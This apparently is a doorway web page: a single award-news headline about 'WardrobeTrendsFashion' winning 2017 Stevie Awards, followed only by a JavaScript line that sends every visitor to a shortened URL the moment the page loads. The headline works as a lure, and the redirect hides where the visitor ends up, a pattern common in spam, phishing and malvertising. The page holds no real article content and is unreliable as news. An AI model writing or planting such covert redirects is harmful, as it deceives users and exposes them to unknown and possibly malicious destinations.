
WardrobeTrendsFashion Honored With Gold and
Silver Stevie® Awards at the 2017 International
Business Awards
October 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";